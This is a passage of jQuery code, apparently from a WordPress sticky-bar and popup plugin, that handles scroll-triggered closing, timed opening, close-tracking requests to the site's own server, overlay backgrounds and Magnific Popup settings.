	if( typeof( selector ) == 'string' ){
		
		if( selector.match( /^\#/ ) ){
			return selector;
		}
		if( selector.match( /^\./ ) ){
			return selector;
		}
		
		return '#' + selector + ', .' + selector;
	}
	return '';
};

otw_init_status_classes = function(){
	
	jQuery( '.otw-right-sticky.scrolling-position.otw-hide-sticky' ).each( function(){
		
		if( !jQuery( this ).hasClass( 'otw-right-sticky-closed' ) ){
			jQuery( this ).addClass( 'otw-right-sticky-closed' );
		}
	});
};

otw_init_close_effects = function(){
	
	if( jQuery( '.otw-close-sticky-scroll, .lh-otw-close-sticky-scroll, .otw-close-sticky-scrollto, .lh-otw-close-sticky-scrollto' ).size() ){
		
		var scroll_close_nodes = jQuery( '.otw-close-sticky-scroll' );
		var scroll_close_lh_nodes = jQuery( '.lh-otw-close-sticky-scroll' );
		var scrollto_close_nodes = jQuery( '.otw-close-sticky-scrollto' );
		var scrollto_close_lh_nodes = jQuery( '.lh-otw-close-sticky-scrollto' );
		
		jQuery( window ).scroll( function(){
			
			var percentige = Math.floor( ( jQuery(window).scrollTop() / jQuery(document).height() ) * 100 );
			
			scroll_close_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.parent().attr( 'data-closeparam' );
				
				if( settingValue <= percentige ){
					
					if( node.hasClass( 'otw-show-sticky' ) ){
						if( node.find( '.otw-hide-label' ).size() ){
							node.find( '.otw-hide-label' ).click();
						}
						if( node.find( '.otw-hide-man-label' ).size() ){
							node.find( '.otw-hide-man-label' ).click();
						}
					}
				}
			});
			
			scroll_close_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.attr( 'data-closeparam' );
				
				if( settingValue <= percentige ){
					
					if( !node.hasClass( 'mfp-hide') ){
						if( node.find( 'button.mfp-close' ) ){
							node.find( 'button.mfp-close' ).click();
						}
					}
				}
			});
			
			scrollto_close_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.parent().attr( 'data-closeparam' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( node.hasClass( 'otw-show-sticky' ) ){
							if( node.find( '.otw-hide-label' ).size() ){
								node.find( '.otw-hide-label' ).click();
							}
							if( node.find( '.otw-hide-man-label' ).size() ){
								node.find( '.otw-hide-man-label' ).click();
							}
						}
					};
				};
			});
			
			scrollto_close_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.attr( 'data-closeparam' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( !node.hasClass( 'mfp-hide') ){
							if( node.find( 'button.mfp-close' ) ){
								node.find( 'button.mfp-close' ).click();
							}
						}
					};
				};
			});
		});
	}
}

otw_overlay_background = function( node, type ){
	
	if( node.hasClass( 'otw-full-bar' ) && node.hasClass( 'otw-with-ovbackground' ) ){
		
		var background_class = '';
		var background_style = '';
		
		var classes = node.attr( 'class' ).split( /\s+/ );
		
		for( var cC = 0; cC < classes.length; cC++ ){
			
			if( classes[cC].match( /^otw\-overlay\-pattern\-([0-9]+)$/ ) ){
				if( background_class.length ){
					background_class = background_class + ' ' + classes[cC];
				}else{
					background_class = classes[cC];
				}
			}
			else if( classes[cC].match( /^otw_no_device_small$/ ) ){
				
				if( background_class.length ){
					background_class = background_class + ' ' + classes[cC];
				}else{
					background_class = classes[cC];
				}
			}
		};
		
		if( node.attr( 'data-style' ) && node.attr( 'data-style' ).length ){
			var background_style = node.attr( 'data-style' );
		}
		
		if( type == 'show' ){
			if( jQuery( '#otw-overwray-background-wrapper' ).size() == 0 ){
				jQuery( 'body' ).append( '<div id="otw-overwray-background-wrapper"></div>' );
			}
			jQuery( '#otw-overwray-background-wrapper' ).show();
			
			if( background_class.length ){
				jQuery( '#otw-overwray-background-wrapper' ).attr( 'class', background_class );
			}else{
				jQuery( '#otw-overwray-background-wrapper' ).removeAttr( 'class' );
			}
			
			if( background_style.length ){
				jQuery( '#otw-overwray-background-wrapper' ).attr( 'style', background_style );
			}else{
				jQuery( '#otw-overwray-background-wrapper' ).removeAttr( 'style' );
			}
		}else{
			if( jQuery( '#otw-overwray-background-wrapper' ).size() > 0 ){
				jQuery( '#otw-overwray-background-wrapper' ).hide();
			}
		}
	}
}

otw_init_man_bars = function(){

	jQuery( '.otw-sticky-man' ).each( function(){
		
		otw_init_man_sticky( jQuery( this ) );
	} );
}

otw_init_man_sticky = function( node ){
	var otw_man_sticky = new otw_sticky( node );
}

otw_show_sticky_by_seconds = function( node, open_on_load, type ){
	
	if( type == 2 ){
		var sticky_id = node.attr( 'id' );
	}else{
		if( node.find( '.otw-sticky-man' ).size() ){
			var sticky_id = node.find( '.otw-sticky-man' ).attr( 'id' );
		}else{
			var sticky_id = node.find( '.otw-sticky' ).attr( 'id' );
		}
	}
	
	try{
		clearTimeout( window[ 'ssec_' + sticky_id ] );
	}catch( e ){};
	
	
	jQuery.ajax({
		
		type: 'post',
		data: { 
			otw_overlay_action: 'otw-overlay-tracking',
			method: 'open_seconds',
			overlay_id: sticky_id
		},
		success: function( response ){
			
			if( response.match( /^\d+$/ ) ){
			
				window[ 'ssec_' + sticky_id ] = setTimeout( function(){
				
					if( type == 2 ){
						otwOpenMagnificPopup( node );
					}else{
						if( open_on_load ){
							if( node.find( '.otw-show-man-label' ).size() ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
						}
					}
					
					if( node.find( '.otw-sticky-man' ).size() ){
						node.find( '.otw-sticky-man' ).css( 'visibility', 'visible' );
					}
					node.removeClass( 'otw-show-sticky-seconds' );
				}, response * 1000 );
			};
		}
	});
};

set_up_close_button_events = function( selector ){
	
	//close forever events
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-forever' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-forever' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			if( jQuery( this ).find( '.otw-hide-label' ).size() ){
				
				jQuery( this ).find( '.otw-hide-label' ).click( function(){
					
					node.find( '.otw-show-label' ).hide();
					
					jQuery.ajax({
							
						type: 'post',
						data: { 
							otw_overlay_action: 'otw-overlay-tracking',
							method: 'close_forever',
							overlay_id: node.attr( 'id' )
						}
					});
				} );
			};
			if( jQuery( this ).find( '.otw-hide-man-label' ).size() ){
				
				jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
					
					node.find( '.otw-show-man-label' ).hide();
					
					jQuery.ajax({
							
						type: 'post',
						data: { 
							otw_overlay_action: 'otw-overlay-tracking',
							method: 'close_forever',
							overlay_id: node.attr( 'id' )
						}
					});
				} );
			};
		} );
	};
	
	//close for number of page loads
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-loads' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-loads' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			jQuery( this ).find( '.otw-hide-label' ).click( function(){
				
				node.find( '.otw-show-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_loads',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
			jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
				
				node.find( '.otw-show-man-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_loads',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
		} );
	};
	
	//close for number of days
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-days' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-days' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			jQuery( this ).find( '.otw-hide-label' ).click( function(){
				
				node.find( '.otw-show-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_days',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
			
			jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
				
				node.find( '.otw-show-man-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_days',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
		} );
	};
	
	//close until page reload
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-page' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-page' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			jQuery( this ).find( '.otw-hide-label' ).click( function(){
				
				node.find( '.otw-show-label' ).hide();
				
			} );
			
			jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
				
				node.find( '.otw-show-man-label' ).hide();
				
			} );
		} );
	};
}

otw_set_scrolling_content = function(){

	jQuery( '.otw-small-csr.fixed-position' ).each( function(){
	
		
		var section = jQuery( this ).find( '.otw-sticky-content' );
		
		var section_height = jQuery( this ).outerHeight();
		var section_position = jQuery( this ).position();
		
		var window_height = jQuery( window ).height();
		
		var end_point = Number( section_position.top ) + Number( section_height );
		
		if( end_point > window_height ){
			
			section.css( 'height', ( section.height() - ( end_point - window_height ) - 20 ) + 'px' );
			
			section.css( 'overflow', 'auto' );
		}
	});
}


otw_set_full_bar_height = function(){
	
	jQuery( '.otw-full-bar' ).each( function(){
	
		var node = jQuery( this );
		
		if( node.hasClass( 'otw-left-sticky' ) ||  node.hasClass( 'otw-right-sticky' ) ){
			
			var new_height = jQuery( 'body' ).height();
			
			node.css( 'height', new_height + 'px' );
		};
	});
	
};

otw_set_scrolling = function(){

	if( jQuery( window ).width() <= 767 ){
		jQuery( '.otw-small-csr' ).each( function(){
			
			var node = jQuery( this );
			
			if( node.hasClass( 'fixed-position' ) ){
				
				if( node.find( 'section' ).height() > jQuery( window ).height() ){
					    
						if( node.hasClass( 'otw-top-sticky' ) || node.hasClass( 'otw-bottom-sticky' ) ){
							
							node.find( 'section' ).css( 'height', ( jQuery( window ).height() -  node.find( '.otw-hide-label' ).height() - 100 ) + 'px' );
						}else{
							
							node.find( 'section' ).css( 'height', ( jQuery( window ).height() - 100 ) + 'px' );
						}
						node.find( 'section' ).css( 'overflow', 'auto' );
				}
				if( node.find( 'section' ).width() > jQuery( window ).width() ){
						
						if( node.hasClass( 'otw-left-sticky' ) || node.hasClass( 'otw-right-sticky' ) ){
							node.find( 'section' ).css( 'width', ( jQuery( window ).width() -  node.find( '.otw-hide-label' ).width() - 100 ) + 'px' );
						}else{
							node.find( 'section' ).css( 'width', ( jQuery( window ).width() ) + 'px' );
						}
						node.find( 'section' ).css( 'overflow', 'auto' );
				}
			}else if( node.parents( '.mfp-content' ).size() ){
				
				if( node.parents( '.mfp-content' ).width() > jQuery( window ).width() ){
					
					node.parents( '.mfp-content' ).css( 'width', ( jQuery( window ).width() - 100 )+ 'px' );
					node.parents( '.mfp-content' ).css( 'overflow', 'auto' );
				}
				if( node.parents( '.mfp-content' ).height() > jQuery( window ).height() ){
					
					node.parents( '.mfp-content' ).css( 'height', ( jQuery( window ).height() - 100 ) + 'px' );
					node.parents( '.mfp-content' ).css( 'overflow', 'auto' );
				}
			}
		} );
	}
};

otw_set_up_show_hide_buttons = function(){
	
	jQuery( '.otw-sticky.otw-left-sticky  .otw-btn-vertical' ).each( function(){
			jQuery( this ).css( 'margin-left', ( jQuery( this ).outerHeight() ) + 'px' );
	} );
};

otw_overlay_with_admin_bar = function(){

	var admin_bar = jQuery( '#wpadminbar' );
	
	if( admin_bar.size() ){
		
		
		jQuery( '.otw-sticky.otw-top-sticky, .otw-sticky.otw-left-sticky, .otw-sticky.otw-right-sticky ' ).each( function(){
			
		//	if( jQuery( 'body' ).css( 'position') != 'relative' ){
				if( typeof( this.wpadminbar_fixed ) == 'undefined' ){
					jQuery( this ).css( 'top',  jQuery( this ).position().top + admin_bar.height() );
					
					this.wpadminbar_fixed = 1;
				}
		//	}
		} )
	
	}
}

otwCloseMagnificPopup = function( popup ){
	
	if( popup.hasClass( 'otw-close-forever' ) ){
		
		jQuery.ajax({
			type: 'post',
			data: { 
				otw_overlay_action: 'otw-overlay-tracking',
				method: 'close_forever',
				overlay_id: popup.attr( 'id' )
			}
		});
	}else if( popup.hasClass( 'otw-close-loads' ) ){
		
		jQuery.ajax({
			type: 'post',
			    data: {
				otw_overlay_action: 'otw-overlay-tracking',
				method: 'close_loads',
				overlay_id: popup.attr( 'id' )
			}
		});
	}else if( popup.hasClass( 'otw-close-days') ){
		
		jQuery.ajax({
			type: 'post',
			data: {
				otw_overlay_action: 'otw-overlay-tracking',
				method: 'close_days',
				overlay_id: popup.attr( 'id' )
			}
		});
	}
}
otwOpenMagnificPopup = function( node ){
	
	var is_hinge = false;
	var close_delay = 500;
	var main_class = '';
	
	if( node.attr( 'data-ceffect' ) && ( node.attr( 'data-ceffect' ) == 'hinge' ) ){
		is_hinge = true;
	}
	
	var ppCallbacks = {
		beforeOpen: function() {
			this.st.mainClass = node.attr('data-effect'); 
		},
		open: function(){
		
			otw_init_magnificPopup( this );
		},
		close: function(){
			otwCloseMagnificPopup( this.content );
		}
	};
	
	if( is_hinge ){
		
		ppCallbacks.beforeClose = function() {
			this.content.addClass('hinge');
		}
		ppCallbacks.close = function() {
			this.content.removeClass('hinge');
			otwCloseMagnificPopup( this.content );
		}
		close_delay = 1000;
		main_class = 'mfp-with-fade';
	};
	
	var params = {
		mainClass: main_class,
		removalDelay: close_delay,
		items: {
			src: node,
			type: 'inline'
		},
		callbacks: ppCallbacks
	}
	params = otw_magnificPopup_params( node, params );
	
	jQuery.magnificPopup.open( params );
}

otw_magnificPopup_params = function( node, params ){
	
	params.closeBtnInside = true;
	params.closeOnContentClick = false;
	params.closeOnBgClick = true;
	params.showCloseBtn = true;
	
	if( typeof( node ) == 'string' ){
		
		if( node.match( /otw\-never\-close/ ) ){
			
			params.closeBtnInside = false;
			params.showCloseBtn = false;
			params.closeOnContentClick = false;
			params.closeOnBgClick = false;
			params.enableEscapeKey = false;
			
		}else{
			if( node.match( /otw\-no\-close\-button/ ) ){
				params.closeBtnInside = false;
				params.showCloseBtn = false;
			}
			
			if( node.match( /otw\-close\-on\-content/ ) ){
				params.closeOnContentClick = true;
			}
			
			if( node.match( /otw\-no\-close\-bkg/ ) ){
				params.closeOnBgClick = false;
			}
		}
	}else{
		if( node.hasClass( 'otw-never-close' ) ){
			params.closeBtnInside = false;
			params.showCloseBtn = false;
			params.closeOnContentClick = false;
			params.closeOnBgClick = false;
			params.enableEscapeKey = false;
			
		}else{
			if( node.hasClass( 'otw-no-close-button' ) ){
				params.closeBtnInside = false;
				params.showCloseBtn = false;
			}
			
			if( node.hasClass( 'otw-close-on-content' ) ){
				params.closeOnContentClick = true;
			}
			
			if( node.hasClass( 'otw-no-close-bkg' ) ){
				params.closeOnBgClick = false;
			}
		}
	}
	return params;
}


otw_init_magnificPopup = function( popupObject ){
	
	if( popupObject.content.attr( 'data-index' ) && Number( popupObject.content.attr( 'data-index' ) ) > 0 ){
		
		popupObject.bgOverlay.zIndex( Number( popupObject.content.attr( 'data-index' ) ) );
		popupObject.container.parents( '.mfp-wrap' ).zIndex( Number( popupObject.content.attr( 'data-index' ) ) + 1 );
	}
	
	if( popupObject.content.hasClass( 'hide-overlay-for-small' ) ){
		popupObject.bgOverlay.addClass( 'hide-overlay-for-small' );
		popupObject.container.addClass( 'hide-overlay-for-small' );
		popupObject.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
	}
	if( popupObject.content.hasClass( 'otw_no_device_large' ) ){
		popupObject.bgOverlay.addClass( 'otw_no_device_large' );
		popupObject.container.addClass( 'otw_no_device_large' );
		popupObject.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
	}
	if( popupObject.content.hasClass( 'otw_no_device_small' ) ){
		popupObject.bgOverlay.addClass( 'otw_no_device_small' );
		popupObject.container.addClass( 'otw_no_device_small' );
		popupObject.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
	}
	
	if( popupObject.content.attr( 'data-style' ) && popupObject.content.attr( 'data-style' ).length ){
		popupObject.bgOverlay.css( 'cssText', popupObject.content.attr( 'data-style' ) );
	}
	
	otw_set_scrolling();
}